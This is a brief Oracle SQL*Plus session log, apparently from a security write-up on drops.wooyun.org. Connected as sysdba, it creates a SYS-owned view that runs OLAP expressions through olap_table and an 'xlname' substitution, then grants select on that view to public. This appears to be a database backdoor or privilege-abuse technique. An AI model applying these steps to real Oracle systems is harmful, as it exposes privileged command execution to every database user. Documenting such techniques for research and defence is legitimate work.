 SQL> connect / as sysdba
Connected.
SQL> exec dbms_aw.execute('aw attach express');
PL/SQL procedure successfully completed.
SQL> exec dbms_aw.execute('set xlname=''measure col from aw_expr
1''');
PL/SQL procedure successfully completed.
SQL> create or replace view olapview as select * from
table(olap_table('express duration
session','','','&(express!xlname)'))
;
View created.
SQL> grant select on sys.olapview to public;
Grant succeeded.
drops.wooyun.org